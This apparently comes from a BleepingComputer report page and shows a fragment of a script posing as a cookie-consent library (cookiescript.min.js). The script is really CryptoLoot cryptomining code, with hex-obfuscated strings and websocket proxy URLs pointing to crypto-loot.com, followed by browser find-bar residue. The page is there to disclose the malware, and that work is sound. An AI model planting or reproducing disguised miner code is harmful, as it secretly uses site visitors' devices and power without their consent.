 cookiescript.info/libs/cookiescript.r
cookiescript.info/libs/cookiescript.min.js
Search
BLEEPINGCOMPUTER
\x6C\x6F\x6F\x74\x2E\x63\x6F\x6D\x2F\x70\x72\x6F\x78\x79","\x77\x73\x73\x3A\x2F\x2F\x77\x73\x30\x39\x2E\x63\x72\x79
\x70\x74\x6F\x2D\x6C\x6F\x6F\x74\x2E\x63\x6F\x6D\x2F\x70\x72\x6F\x78\x79","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x72
\x79\x70\x74\x6F\x2D\x6C\x6F\x6F\x74\x2E\x63\x6F\x6D\x2F\x63\x61\x70\x74\x63\x68\x61\x2F","
self.CryptoLoot=self.CryptoLoot||{};self.CryptoLoot.CONFIG={LIB_URL:\"https://crypto-loot.com/lib/\",WEBSOCKET_SHARDS:
[[\"wss://ws01.crypto-loot.com/proxy\", \"wss://ws02.crypto-loot.com/proxy\", \"wss://ws03.crypto-loot.com/proxy
\"]],CAPTCHA_URL:\"https://crypto-loot.com/captcha/\"};var Module={locateFile:(function(path){return
CryptoLoot.CONFIG.LIB_URL+path})};var Module;if(!Module)Module=(typeof Module!==\"undefined\"?Module:null)||{};var
moduleOverrides={};for(var key in Module){if(Module.hasOwnProperty(key)){moduleOverrides[key]=Module[key]}}var
ENVIRONMENT_IS_WEB=false;var ENVIRONMENT_IS_WORKER=false;var ENVIRONMENT_IS_NODE=false;var ENVIRONMENT_IS_SHELL=false;
if(Module[\"ENVIRONMENT\"]){if(Module[\"ENVIRONMENT\"]===\"WEB\"){ENVIRONMENT_IS_WEB=true}else if(Module[\"ENVIRONMENT
\"]===\"WORKER\"){ENVIRONMENT_IS_WORKER=true}else if(Module[\"ENVIRONMENT\"]===\"NODE\"){ENVIRONMENT_IS_NODE=true}else
if(Module[\"ENVIRONMENT\"]===\"SHELL\"){ENVIRONMENT_IS_SHELL=true}else{throw new Error(\"The provided
Module['ENVIRONMENT'] value is not valid. It must be one of: WEB|WORKER|NODE|SHELL.\")}}else{ENVIRONMENT_IS_WEB=typeof
window===\"object\";ENVIRONMENT_IS_WORKER=typeof importScripts===\"function\";ENVIRONMENT_IS_NODE=typeof
process===\"object\"&&typeof require===\"function\"&&!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_WORKER;
ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER}if(ENVIRONMENT_IS_NODE)
{if(!Module[\"print\"])Module[\"print\"]=console.log;if(!Module[\"printErr\"])Module[\"printErr\"]=console.warn;var
nodeFS;var nodePath;Module[\"read\"]=function shell_read(filename,binary){if(!nodeFS)nodeFS=require(\"fs\");
if(!nodePath)nodePath=require(\"path\");filename=nodePath[\"normalize\"](filename);var ret=nodeFS[\"readFileSync
\"](filename);return binary?ret:ret.toString()};Module[\"readBinary\"]=function readBinary(filename){var
ret=Module[\"read\"](filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}assert(ret.buffer);return ret};Module[\"load
\"]=function load(f){globalEval(read(f))};if(!Module[\"thisProgram\"]){if(process[\"argv\"].length>1)
{Module[\"thisProgram\"]=process[\"argv\"][1].replace(/\\\\/g,\"/\")}else{Module[\"thisProgram\"]=\"unknown-program
\"}}Module[\"arguments\"]=process[\"argv\"].slice(2);if(typeof module!==\"undefined\"){module[\"exports
\"]=Module}process[\"on\"](\"uncaughtException\",(function(ex){if(!(ex instanceof ExitStatus)){throw
ex}}));Module[\"inspect\"]=(function(){return\"[Emscripten Module object]\"})}else if(ENVIRONMENT_IS_SHELL)
{if(!Module[\"print\"])Module[\"print\"]=print;if(typeof printErr!=\"undefined\")Module[\"printErr\"]=printErr;if(typeof
read!=\"undefined\"){Module[\"read\"]=read}else{Module[\"read\"]=function shell_read(){throw\"no read()
available\"}}Module[\"readBinary\"]=function readBinary(f){if(typeof readbuffer===\"function\"){return new
CryptoLoot
Highlight All
Match Case
Whole Words
4 of 17 matches